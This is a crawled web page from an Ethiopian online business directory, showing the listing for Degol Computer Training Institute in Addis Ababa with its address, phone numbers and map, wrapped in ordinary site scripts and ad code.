

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=763895&bid=1048340&cityid=279070&page=4
body_size: 64140
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
               <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>
	Degol Computer Training Institute - Addis Ababa, Ethiopia
</title><meta name="keywords" content="ADDIS ABABA business directory,ADDIS ABABA business, ADDIS ABABA industry, ADDIS ABABA Companies" /><meta name="description" content="Ethiopian business in Addis Ababa,Tel:+251118406967," /><meta property="og:title" content="Degol Computer Training Institute - Addis Ababa" /><meta property="og:description" content="Ethiopian business in Addis Ababa,Tel:+251118406967," /></head>

<body >

<form method="post" action="./Default.aspx?action=BussinessDetail&amp;pid=763895&amp;bid=1048340&amp;cityid=279070&amp;page=4" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=I3X1ProZrnZoVqIhBTCd6dk49Vs15WpRf6BugBSqUpIsZ6QUC31GEnkW8Fac0E6UeOK5Jx0Dj3e87dweG2xJPl2KIUm8kuukhTFJX_-s5Po1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=7hcGX4PAAZYBHdEx_zzXTIitJE6mPXbyFfctYSPlAcCoQG2kl4NYyyJU50JPYFByOHOCv87-Yv_SMS7JSr_nG8rDu0mdsBFQHOeklbJ-eLcOKJpuXmz4oOJC5aXy7YmSNLnu6FsweqBYvM7cHEEyl_8neJ0O-01MzUlz-Xv03Sqb3J1l_AhwqNafaCbtcAdA0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=0OXe1hV5eVTrPjNPdKKAkhd7lWrhueIXfQuOevOdCqpQv57K1rEimP4lKW7KtxU2gBSR9PfKl_GpHU14SoGdGjW9DgBdTDk3w3Vs12LXjLCHq--p5G1YVLILYwOkFCzMOZ2cPUXBDgpyvNDeMKozDhL1nb_6wNxKsH7c1FW82X59nNNSo-EN6Gp43d3kwRaQ0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABvtfo9oHhx7OwR6E/ilnXKUF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZLKlBdwAap87KCXft/2ofFC2P1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GEGu8T5ld4SAn3zAYVIw22JqxJR7igeO8SMAjZuO+QIYdx/62O0AEzG9bsGJ+BHdi5GnKE3tSpYsRW/M7C9g6JPTkiogzq0oh8aSK+nN0SsmanbKvm6jrYB2Sf7loqqkHQ==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                    <div id="languages-block-top" class="languages-block">
                                    English &nbsp;&nbsp; |&nbsp;&nbsp;  <a style="color:white" href="am_Default.aspx?action=BussinessDetail&pid=763895&bid=1048340&cityid=279070&page=4" title="Amharic"><span>አማርኛ</span></a>
                              </div>
                     </div>
                    <div class="container" >
                        <div class="row">
                 <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">Ezega Business Guide</h2>
                                 <h2 class="subhead1">Ethiopian Business Directory | Ethiopian Business Profiles</h2>
                             </div>           
                          

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="https://www.ezega.com">Ezega Home</a></li>
                                            <li class=""><a href="Default.aspx">Home</a></li>
                                            <li class=""><a href="Default.aspx?action=AddBusiness&type=add">Post Business</a></li>
                                            <li class=""><a href="Default.aspx?action=Advertise">Advertise</a></li>
                                            <li class=""><a href="Default.aspx?action=Contact">Contact Us</a></li>
                                             <li class=""><a href="Default.aspx?action=AdvanceSearch">Search</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">Login</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">Register</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="5392056276"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><div class="clearfix"></div>
	<div id="login_form" class="box">
        <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">What</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="Keyword or business name" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">Where</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="City or Town" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> Search</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="Default.aspx?action=AddBusiness&type=add">Post Your Business</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
      <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>
     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      MAJOR CATEGORIES
                                    </h4>
          <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option value="Select City">Select City</option>
	<option value="5">Adama</option>
	<option selected="selected" value="2">Addis Ababa</option>
	<option value="20">Ambo/Guder</option>
	<option value="19">Arba Minch</option>
	<option value="18">Assosa</option>
	<option value="10">Bahir Dar</option>
	<option value="16">Debre Zeit</option>
	<option value="14">Dessie</option>
	<option value="3">Dire Dawa</option>
	<option value="12">Gonder</option>
	<option value="11">Harer</option>
	<option value="13">Hawassa</option>
	<option value="15">Jimma</option>
	<option value="17">Kombolcha</option>
	<option value="4">Mekelle</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="Default.aspx?action=Business&pid=766475&cityid=279070&category=Agricultural" ><i class="fa fa-caret-right"></i> Agricultural (449)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766260&cityid=279070&category=Associations & NGOs" ><i class="fa fa-caret-right"></i> Associations & NGOs (312)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764110&cityid=279070&category=Auto" ><i class="fa fa-caret-right"></i> Auto (454)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764755&cityid=279070&category=Banking & Insurance" ><i class="fa fa-caret-right"></i> Banking & Insurance (74)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763680&cityid=279070&category=Beauty" ><i class="fa fa-caret-right"></i> Beauty (113)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=796360&cityid=279070&category=Career & Employment" ><i class="fa fa-caret-right"></i> Career & Employment (67)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763465&cityid=279070&category=Construction" ><i class="fa fa-caret-right"></i> Construction (851)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763895&cityid=279070&category=Education" ><i class="fa fa-caret-right"></i> Education (332)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765400&cityid=279070&category=Electronics" ><i class="fa fa-caret-right"></i> Electronics (296)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762605&cityid=279070&category=Entertainment" ><i class="fa fa-caret-right"></i> Entertainment (45)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767765&cityid=279070&category=Factories/Industries" ><i class="fa fa-caret-right"></i> Factories/Industries (995)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=792490&cityid=279070&category=Foreign Missions" ><i class="fa fa-caret-right"></i> Foreign Missions (115)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766690&cityid=279070&category=Governmental" ><i class="fa fa-caret-right"></i> Governmental (92)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764325&cityid=279070&category=Groceries" ><i class="fa fa-caret-right"></i> Groceries (19)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763035&cityid=279070&category=Healthcare" ><i class="fa fa-caret-right"></i> Healthcare (433)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767335&cityid=279070&category=Home & Office" ><i class="fa fa-caret-right"></i> Home & Office (157)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762820&cityid=279070&category=Hotels" ><i class="fa fa-caret-right"></i> Hotels (341)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=763250&cityid=279070&category=Import & Export" ><i class="fa fa-caret-right"></i> Import & Export (2729)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=794425&cityid=279070&category=Information Technology" ><i class="fa fa-caret-right"></i> Information Technology (229)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764970&cityid=279070&category=Media & Advertising" ><i class="fa fa-caret-right"></i> Media & Advertising (432)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=764540&cityid=279070&category=Professional Services" ><i class="fa fa-caret-right"></i> Professional Services (1927)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765185&cityid=279070&category=Real Estate" ><i class="fa fa-caret-right"></i> Real Estate (142)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767550&cityid=279070&category=Religion & Belief" ><i class="fa fa-caret-right"></i> Religion & Belief (5)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=762390&cityid=279070&category=Restaurants & Cafes" ><i class="fa fa-caret-right"></i> Restaurants & Cafes (230)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765830&cityid=279070&category=Shopping" ><i class="fa fa-caret-right"></i> Shopping (491)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=765615&cityid=279070&category=Special Occasions" ><i class="fa fa-caret-right"></i> Special Occasions (45)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=767120&cityid=279070&category=Sports & Recreation" ><i class="fa fa-caret-right"></i> Sports & Recreation (14)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766045&cityid=279070&category=Tour & Travel" ><i class="fa fa-caret-right"></i> Tour & Travel (510)</a></li>   
                                
                                 <li><a href="Default.aspx?action=Business&pid=766905&cityid=279070&category=Transportation & Shipping" ><i class="fa fa-caret-right"></i> Transportation & Shipping (245)</a></li>   
                                
     </ul> 
						
						 
					

 <div class="clearfix"></div><br />
<table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">Post Your Business Profile for FREE!</div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>Welcome to Ezega Business Guide at Ezega.com!</p>
<p>Ezega Business Guide at Ezega.com was created so Ethiopian companies can  advertise their products and services online. Anyone can register on  this Ethiopian Business Directory with a valid email address for free. You can enter your company profile, add logo, pictures, description, address and location  of the business in Ethiopia. In one page, you can dsiplay all the  details of your company and promote your business online. This way you will publicize your business not only inside Ethiopia,  but aslo internationally. Ezega.com pages rank high in search engines, and so will your profile.</p>
<p>Ezega.com is the largest and most sophisticated site in Ethiopia today. It provides news and  business information about Ethiopia. In addition to this Ethiopian Business Directory, Ezega.com  has sections on Jobs, Real Estate, Classifieds,  Entertainment, News, etc.&nbsp;</p>
<p>Ezega.com also provides paid online advertisements and  promotion solutions (such as banner Ads). Businesses and  indviduals can buy banner Ads and promote their businesses online on  Ezega.com. For more details, please call us at 0912-706091 or send email  to contact@ezega.com -- <a href="https://dailydigesthub.com">Ezega Business Guide</a></p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="9754807267"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="clearfix"></div><br />
              </div>
          </section>
    

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    
   <link href="/content/css/lightgallery.css" rel="stylesheet">
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
      <script type="text/javascript">
        $(document).ready(function(){
            $('#lightgallery').lightGallery();
        });
        </script>

  
<script src="https://maps.google.com/maps?file=api&amp;v=2&amp;sensor=true&amp;key=AIzaSyDWRGjhRt7LAzhd2R3fctj5lDF1mPmJvak" type="text/javascript"></script>
    <script type="text/javascript">
        var map;
        var geocoder;
        function initialize() {
            if (GBrowserIsCompatible()) {
                map = new GMap2(document.getElementById("map"));
                map.setCenter(new GLatLng(8.9806, 38.7578), 10);
                map.setUIToDefault();

                geocoder = new GClientGeocoder();

                var varPropertyAddress = 'Gotera, AB Building third Floor Room No. 29, Addis Ababa';
                var lat='8.977152020571';
               
                if (lat != '') {
                   
                    var point = new GLatLng('8.977152020571','38.730136775823894');
                    map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(varPropertyAddress);

                }
                else {
                    showAddress(varPropertyAddress);
                }
                
               
            }
        }
        function showAddress(address) {
            geocoder.getLatLng(
                address,
                function(point) {
                    if (!point) {
                       // alert(address + " not found");
                    }
                    else {
                        map.setCenter(point, 10);
                        var marker = new GMarker(point);
                        map.addOverlay(marker);
                        marker.openInfoWindow(address);
                    }
                }
            );
        }
    </script>
<style>
    #details i {
        font-weight:bold; font-size:15px; padding:5px;
    }
      #details li{list-style:none!important;}
</style>
 <div id="fb-root"></div>
    <script>(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=384627728228586";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






<div class="recent-post-title"> <h1 ><span id="cntMainCenter_ctl00_lblTitle" style="font-size:16pt;">Degol Computer Training Institute - Addis Ababa, Ethiopia</span></h1></div>
<div id="details">
	                                     <div class="col-xs-12 col-sm-3">
	                                     <span id="cntMainCenter_ctl00_lblImage"><img src="images/noimage.png" height="75" width="65" alt="" /></span>
	                                    </div>
	                                 <div class="col-xs-12 col-sm-9">
	                                        <i class='fa fa-map-marker'></i>Gotera, AB Building third Floor Room No. 29<div class='clearfix'></div>
	                                     
	                                       
                                              <i class='fa fa-phone'></i>+251118406967<div class='clearfix'></div>
	                                      <i class='fa fa-phone'></i>+251912712120<div class='clearfix'></div>
	                                        
	                                       
                                           
	                                    </div>
	                             <div class="clearfix"></div><br /><br />
 <div class="col-xs-12 col-sm-12">
	                                 <div class="col-xs-12 col-sm-3"></div>
     <div class="col-xs-12 col-sm-9">
         
	                                    <div id="cntMainCenter_ctl00_divReviewButton" class="Review-button" style="text-align:left;">
                                            
	                                        <a id="cntMainCenter_ctl00_lbtnWReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnWReview&#39;,&#39;&#39;)">Write Review</a>
	                                       <a id="cntMainCenter_ctl00_lbtnSReview" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$cntMainCenter$ctl00$lbtnSReview&#39;,&#39;&#39;)">0 Reviews</a>
	                                    </div>
	                                    
         </div>
	                               
	                    </div>
	            
	                <div class="clearfix"></div><br /><br />
	        
	                <div id="cntMainCenter_ctl00_divDescription">
	                    

                         <div class="clearfix"></div><br /><br />
                        <div id="cntMainCenter_ctl00_HtmlStr" class="BusDetailRightMap"></div>
                         <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
                     
                          <div id="cntMainCenter_ctl00_pnlNoMap">
	
                               <div id="map" style="width: 500px; height: 500px"></div>
                          
</div>
                         <div class="clearfix"></div><br />

                          
         <div class="col-xs-12 col-sm-2">
    <div class="fb-like" data-href="#" data-width="500" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div></div>
         <div class="col-xs-12 col-sm-3">
                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
          <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="Share this Post with Your Facebook Friends" />
       <div class="clearfix"></div>
        <br />                 <div class="fb-like" data-href="https://www.facebook.com/EzegaFan" data-width="" data-layout="standard" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div>
<div class="clearfix"></div>
        <br /><script src="https://platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
<script type="IN/FollowCompany" data-id="18870726" data-counter="bottom"></script>



    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/Default.aspx?action=BussinessDetail&pid=763895&bid=1048340&cityid=279070&page=4' data-numposts='20'></div>
       
     <div class="clearfix"></div>
    </div>
	                <div class="clearfix"></div>
	                </div>
	                

	                
	               
	                
	                <div class="cleafix"></div>

 <div class="clearfix"></div><br /><br />
                                                  
    <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="col-xs-12 col-sm-6" style="margin-left:-15px;">
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250-Ad-09052018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3172436719031095"
     data-ad-slot="4873839698"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
     <div class="clearfix"></div><br />
 <script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
